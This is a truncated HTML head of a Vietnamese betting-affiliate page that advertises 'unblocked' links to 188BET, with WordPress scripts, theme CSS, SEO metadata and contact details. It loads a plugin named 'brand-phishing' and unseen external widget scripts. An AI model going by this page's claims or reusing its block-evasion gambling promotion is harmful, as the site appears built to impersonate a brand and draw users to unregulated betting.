

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mvp2005.net/?select=ari&act=moves
body_size: 26371
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<title>188v - Trang Chủ Chính Thức 188BET | Link Vào Mới Nhất 2024 & Đánh Giá Chi Tiết</title>
<meta name="description" content="Truy cập 188v để lấy link vào nhà cái 188BET chính thức không bị chặn. Khám phá thế giới cá cược thể thao, casino trực tuyến đỉnh cao, tỷ lệ kèo hấp dẫn và giao dịch siêu tốc tại <!--【domain】-->.">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<meta property="article:published_time" content="2024-11-08T06:53:54+07:00">
<meta property="article:modified_time" content="2025-09-29T13:22:29+07:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="188v - Trang Chủ Chính Thức 188BET | Link Vào Mới Nhất 2024 & Đánh Giá Chi Tiết">
<meta name="twitter:description" content="Truy cập 188v để lấy link vào nhà cái 188BET chính thức không bị chặn. Khám phá thế giới cá cược thể thao, casino trực tuyến đỉnh cao, tỷ lệ kèo hấp dẫn và giao dịch siêu tốc tại <!--【domain】-->.">
<meta name="twitter:image" content="https://vnimg.static01.top/text/188v/188v-text382.webp">
<meta name="twitter:label1" content="Được viết bởi">
<meta name="twitter:data1" content="">
<meta name="twitter:label2" content="Thời gian để đọc">
<meta name="twitter:data2" content="17 phút">
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"/#person","name":"188v","logo":{"@type":"ImageObject","@id":"/#logo","url":"https://vnimg.static01.top/logo/188v/188v-logo1.webp","contentUrl":"https://vnimg.static01.top/logo/188v/188v-logo1.webp","caption":"188v","inLanguage":"vi","width":"116","height":"116"},"image":{"@type":"ImageObject","@id":"/#logo","url":"https://vnimg.static01.top/logo/188v/188v-logo1.webp","contentUrl":"https://vnimg.static01.top/logo/188v/188v-logo1.webp","caption":"188v","inLanguage":"vi","width":"116","height":"116"}},{"@type":"WebSite","@id":"/#website","url":"","name":"188v","publisher":{"@id":"/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vnimg.static01.top/text/188v/188v-text164.webp","url":"https://vnimg.static01.top/text/188v/image-text60.webp","width":"800","height":"400","caption":"188V  - Link V\u00e0o Nh\u00e0 C\u00e1i Th\u1ec3 Thao Uy T\u00edn - \u0110\u0103ng K\u00fd Nh\u1eadn Ngay 2000K","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"188V  - 188V .com - Link \u0110\u0103ng K\u00fd | \u0110\u0103ng Nh\u1eadp Bao Ch\u1eb7n\u301009/2025\u3011","datePublished":"2024-11-08T06:53:54+07:00","dateModified":"2025-09-29T13:22:29+07:00","about":{"@id":"/#person"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://vnimg.static01.top/text/188v/188v-text121.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/admin/","name":"","url":"/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5eed1fb94059631de0bafa2d776de1a247d167d1a60bf0418e8c857fd39e2ac7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5eed1fb94059631de0bafa2d776de1a247d167d1a60bf0418e8c857fd39e2ac7?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"},"sameAs":[""]},{"@type":"Article","headline":"188V  - 188V .com - Link \u0110\u0103ng K\u00fd | \u0110\u0103ng Nh\u1eadp Bao Ch\u1eb7n\u301009/2025\u3011","keywords":"188v","datePublished":"2024-11-08T06:53:54+07:00","dateModified":"2025-09-29T13:22:29+07:00","author":{"@id":"/author/admin/","name":""},"publisher":{"@id":"/#person"},"description":"Truy cập 188v để lấy link vào nhà cái 188BET chính thức không bị chặn. Khám phá thế giới cá cược thể thao, casino trực tuyến đỉnh cao, tỷ lệ kèo hấp dẫn và giao dịch siêu tốc tại <!--【domain】-->.","name":"188V  - 188V .com - Link \u0110\u0103ng K\u00fd | \u0110\u0103ng Nh\u1eadp Bao Ch\u1eb7n\u301009/2025\u3011","@id":"/#richSnippet","isPartOf":{"@id":"/#webpage"},"image":{"@id":"https://vnimg.static01.top/text/188v/188v-text129.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}}]}</script>
<link rel='prefetch' href='https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/js/flatsome.js'>
<link rel='prefetch' href='https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/js/chunk.slider.js'>
<link rel='prefetch' href='https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/js/chunk.popups.js'>
<link rel='prefetch' href='https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/js/chunk.tooltips.js'>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mvp2005.net\/templates\/template5\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='brand-phishing-css-css' href='https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/css/brand-phishing.css' type='text/css' media='all'>
<link rel='stylesheet' id='custom-popup-style-css' href='https://mvp2005.net/templates/template5/wp-content/plugins/net88_popup_v2/assets/css/style.css' type='text/css' media='all'>
<link rel='stylesheet' id='splide-css-css' href='https://mvp2005.net/templates/template5/wp-content/plugins/seo4-client-plugin/assets/css/splide.min.css' type='text/css' media='all'>
<link rel='stylesheet' id='banner-css-css' href='https://mvp2005.net/templates/template5/wp-content/plugins/seo4-client-plugin/assets/css/banner.css' type='text/css' media='all'>
<link rel='stylesheet' id='flatsome-main-css' href='https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot);
				src:
					url(https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot) format("embedded-opentype"),
					url(https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2) format("woff2"),
					url(https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf) format("truetype"),
					url(https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff) format("woff"),
					url(https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://mvp2005.net/templates/template5/wp-content/themes/flatsome/style.css' type='text/css' media='all'>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, maximum-scale=3.0">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="format-detection" content="telephone=no">
        <style>
        /* Mobile touch optimization */
        * {
            -webkit-tap-highlight-color: transparent;
            -webkit-touch-callout: none;
        }
        
        body {
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            touch-action: manipulation;
        }
        
        /* Allow text selection on form inputs */
        input, textarea {
            -webkit-user-select: auto;
            -moz-user-select: auto;
            -ms-user-select: auto;
            user-select: auto;
        }
        
        /* Ensure popup works well on mobile */
        .brand-phishing-popup {
            -webkit-overflow-scrolling: touch;
        }
        
        .brand-phishing-popup-content {
            touch-action: pan-y;
        }
        </style>
        <script src="https://mvp2005.net/templates/template5/widget/service-v3-zGsXqf.js" async="async"></script>
<script src="https://mvp2005.net/templates/template5/widget/service-v3-sgn64.js" async="async"></script>

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "188V ",
  "alternateName": "188v - Trang Chủ Chính Thức 188BET | Link Vào Mới Nhất 2024 & Đánh Giá Chi Tiết",
  "url": "/",
"logo":"https://vnimg.static01.top/logo/188v/188v-logo1.webp",
"image": "https://vnimg.static01.top/banner/188v/image-banner37.webp",
  "description": "Truy cập 188v để lấy link vào nhà cái 188BET chính thức không bị chặn. Khám phá thế giới cá cược thể thao, casino trực tuyến đỉnh cao, tỷ lệ kèo hấp dẫn và giao dịch siêu tốc tại <!--【domain】-->.",
  "email": "phuq7155@gmail.com",
  "telephone": "+84 0967316136",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "114 PHU THO HOA P. PTH Quan Tan Phu Thanh pho Ho Chi Minh",
    "addressLocality": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84 0967316136",
    "contactType": "Customer Support",
    "availableLanguage": ["Vietnamese"],
    "areaServed": "VN"
  },
  "sameAs": [
    "https://500px.com/p/188vlocker1",
    "https://www.pinterest.com/188vlocker1/",
    "https://www.tumblr.com/188vlocker1",
    "https://www.twitch.tv/188vlocker1/about",
    "https://vi.gravatar.com/dreamilyobservation7b98b318a5", 
    "https://www.quora.com/profile/188V -Link-%C4%90%C4%83ng-Nh%E1%BA%ADp-Kh%C3%B4ng-Ch%E1%BA%B7n-2025",
    "https://triberr.com/188vlocker1",
    "https://pinshape.com/users/6797282-188vlocker1#google_vignette",
    "https://experiment.com/users/188vlocker1",
    "https://potofu.me/188vlocker1"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="0-DoeFSR4iqzAXo55oYAqMDm2qGBirrfDA8KlYYn7jc">

<link rel="icon" href="https://vnimg.static01.top/ico/188v/188v-ico1.webp" sizes="32x32">
<link rel="icon" href="https://vnimg.static01.top/ico/188v/188v-ico1.webp" sizes="192x192">
<link rel="apple-touch-icon" href="https://vnimg.static01.top/ico/188v/188v-ico1.webp">
<meta name="msapplication-TileImage" content="https://vnimg.static01.top/ico/188v/188v-ico1.webp">
<style id="custom-css" type="text/css">:root {--primary-color: #fcee70;--fs-color-primary: #fcee70;--fs-color-secondary: #ffffff;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #dd3333;--fs-experimental-link-color-hover: #dd3333;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://mvp2005.net/templates/template5/wp-content/uploads/2025/09/anh-nen-fb88.webp');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #125e2f}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:220px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #014231}.header-bottom {background-color: #014231}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #125e2f}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:112%}.header-top{background-color:#016834!important;}.blog-wrapper{background-color: #ffffff;}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #f7f700;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.section-title span{text-transform: none;}.absolute-footer, html{background-color: #014231}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.ux-sidebar-menu-icon {
    display: none;
}
.row-news .nav-line>li>a:before  {
	content: none;
}

.is-divider {
	display: none;
}
.ux-menu-icon {
	margin-right: 5px;
}
.row-news .nav-line>li.active {
    background-image: linear-gradient(to right top, #ffc400, #ffca03, #ffd107, #ffd70d, #ffde13, #ffe22c, #fee73d, #feeb4c, #feee65, #fff17c, #fff391, #fff6a6);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.4);
    border-radius: 4px;
    justify-content: center;
	 width: 190px;
	display: flex;
    justify-content: center;
}

.row-news .nav-line>li {
	width: 190px;
	display: flex;
	display: flex;
	background-color: #03732b;
    justify-content: center;
    background-image: linear-gradient(to right bottom, #048e6a, #0a8a64, #0e865e, #128259, #157e53, #1e8653, #288d52, #339551, #4aaa53, #64bf54, #80d452, #9ee84f);
    border-radius: 4px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.4);
	margin-bottom: 10px
}

.row-news li span {
	 color: #ffff;
}

.row-news li.active span {
	 color: black;
}


.row-news .box-text {
background: linear-gradient(358deg, #4caf50 30%, #087f23);
}

.is-outline {
	color: #ffff;
}

.row-news .box-text h5 {
	color: #ffff !important;
}

.header-button-1 .header-button a {
	background-color: #dedede !important;
    padding: 0 25px !important;
    color: black !important;	
}

.header-button-2 .header-button a {
	background-color: #feec5a !important;
    padding: 0 15px !important;
    color: black !important;
    margin-right: 10px;	
}
.tabbed-content .col-inner {
	border-radius: 10px;
	overflow: hidden;
	
}
.row-noti div {
	padding: 0;
}
.header-main {
    box-shadow: #d8fcfc 0px 10px 20px;
}
.tag-sec, .absolute-footer.dark{
          background: linear-gradient(
        15deg, 
        #014231 19%, 
        #128154 50%, 
        #014231 82%
    )
}

.absolute-footer.dark {
    color: #fff;
    background: linear-gradient(94deg, #014231 19%, #128154 50%);
}

.ux-menu-link__link {
    color: #fff;
}

.star-rating span:before {
	color: #d2d500;
}

ul li.bullet-arrow:hover{
    margin-left: 7px;
    transition: .2s all;
}

.box-blog-post {
	border: 1px solid #f7f700;
}
.hom-post .box-blog-post {
	border: 1px solid #f7f700;
	height: 390px;
}
/* animation text */
@keyframes gradient-animation{
        0% {
    background-position: 200% 0;
        }
100% {
    background-position: -200% 0;
        }
}

.box_author {
    box-shadow: #f3b70f 1px 0px 10px 5px;
    background: border-box;
    border-radius: 30px;
    padding: 15px 10px;
    margin-bottom: 30px;
}
.box_author img {
  border-radius: 20px;
}
.home-content {
	border: 1px solid #f7f700;
	border-radius: 10px;
	padding: 10px 20px;
	height: 600px;
	overflow-y: auto;
    position: relative;
	background-color: #125E2F;
}
.home-content::-webkit-scrollbar {
    width: 12px;
}
.home-content::-webkit-scrollbar-track {
    background: transparent;
    border-radius: 10px;
}

.home-content {
    scrollbar-width: thin;
    scrollbar-color: #f7f700 transparent; 
}
td {
    color: #fff;
    border: 1px solid;
}
td:first-child{
    padding-left: 10px;
}
.blog-wrapper {
    background-color: #125E2F;
}
@media (max-width: 918px) {
#attachment_2831 {
	width: 100% !important;
	text-align: center;
}
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://mvp2005.net/templates/template5/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
